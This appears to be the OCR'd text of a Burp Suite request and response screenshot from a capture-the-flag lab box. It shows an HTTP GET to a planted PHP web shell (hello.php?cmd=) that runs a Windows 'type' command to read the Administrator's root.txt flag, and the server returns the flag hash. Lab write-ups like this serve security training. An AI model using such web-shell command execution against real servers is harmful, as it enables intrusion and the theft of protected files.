 Send Cancel < ▾ > ▾ Target: http://10.10.10.71:8080
Request
Pretty Raw \n Actions
1 GET /hello.php?cmd=type+C%3a\Users\Administrator\Desktop\root.txt HTTP/1.1
2 Host: 10.10.10.71:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=758u3gl9jmd7u2od7m7lmhl605
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 22:56:53 GMT
3 Server: Apache/2.4.27 (Win64) PHP/5.6.31
4 X-Powered-By: PHP/5.6.31
5 Content-Length: 32
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 0b2ded66e5a49dd1620be30110f43d54